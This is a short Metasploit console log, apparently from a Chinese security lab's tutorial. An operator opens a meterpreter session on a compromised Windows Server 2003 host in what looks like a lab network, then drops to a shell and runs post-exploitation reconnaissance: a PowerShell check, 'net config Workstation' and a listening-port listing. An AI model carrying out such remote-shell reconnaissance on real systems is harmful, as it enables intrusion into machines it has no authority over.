 msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 4012 created.
Channel 56 created.
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面>if defined PSModulePath (echo ok!) else (echo sorry!)
if defined PSModulePath (echo ok!) else (echo sorry!)
sorry!
C:\Documents and Settings\Administrator\桌面>net config Workstation
net config Workstation
计算机名 \\WIN03X64
计算机全名 win03x64
用户名 Administrator
工作站正运行于
NetbiosSmb (000000000000)
NetBT_Tcpip_{37C12280-A19D-4D1A-9365-6CBF2CAE5B07} (000C2985D67D)
软件版本 Microsoft Windows Server 2003
工作站域 WORKGROUP
登录域 WIN03X64
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。
C:\Documents and Settings\Administrator\桌面>netstat -an|findstr "LISTENING"
netstat -an|findstr "LISTENING"
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3078 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9001 0.0.0.0:0 LISTENING
TCP 127.0.0.1:2995 0.0.0.0:0 LISTENING
TCP 127.0.0.1:9000 0.0.0.0:0 LISTENING
TCP 127.0.0.1:9999 0.0.0.0:0 LISTENING
TCP 192.168.1.119:139 0.0.0.0:0 LISTENING
弥天安全实验室